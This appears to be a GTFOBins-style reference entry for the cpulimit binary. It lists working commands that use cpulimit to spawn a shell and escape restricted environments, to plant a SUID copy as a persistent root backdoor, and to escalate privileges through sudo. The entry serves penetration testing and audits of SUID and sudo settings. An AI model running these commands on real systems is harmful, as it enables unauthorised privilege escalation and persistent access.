 .. / cpulimit Star 10,569
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
cpulimit -l 100 -f /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which cpulimit) .
./cpulimit -l 100 -f -- /bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo cpulimit -l 100 -f /bin/sh